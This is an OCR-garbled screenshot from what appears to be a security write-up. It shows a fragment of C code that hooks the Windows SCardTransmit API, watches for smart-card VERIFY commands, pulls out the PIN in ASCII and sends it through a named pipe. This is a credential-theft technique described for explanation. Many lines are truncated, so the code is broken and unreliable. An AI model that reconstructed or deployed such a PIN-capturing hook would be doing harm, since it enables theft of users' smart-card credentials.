
implementation of the hooked API.
DWORD
WINAPI SCardTransmit_Hooked(SCARDHANDL
LPCSCARD_IO_REQUEST pioSendPci,
LPCBYTE             pbSendBuffer,
DWORD
cbSendLength,
LPSCARD_IO_REQUEST  pioRecvPci,
LPBYTE
pbRecvBuffer,
LPDWORD
pcbRecvLength) {
char
debugString[1024] = { 0 };
DWORD
result = pOriginalpSCardTransmit(h
//Check for CLA 0, INS 0x20 (VERIFY) and
if
(cbSendLength >= 13 && pbSendBuffer[0
//Check card response status for suc
bool
success = 
false
;
if
(pbRecvBuffer[0] == 0x90 && pbRec
success = 
true
;
}
char
asciiPin[9];
sprintf_s(debugString, 
sizeof
(debugS
GetPinAsASCII(pbSendBuffer+5, mi
SendPINOverPipe(debugString);       
}
return
result;
}
The first thing the API call does is call the